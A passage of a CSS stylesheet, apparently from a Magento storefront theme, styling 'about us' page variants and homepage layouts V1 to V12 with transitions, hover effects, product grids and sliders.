  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.block.newsletter .hp-newsletter-v1 .field.newsletter {
  max-width: 270px;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 270px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.full-screen.parallax-disabled {
  background-attachment: fixed;
}
.container-v2.full-screen.parallax-disabled .full-screen {
  background-attachment: fixed !important;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #ffffff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc(2.38095238%) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #ffffff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #ffffff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
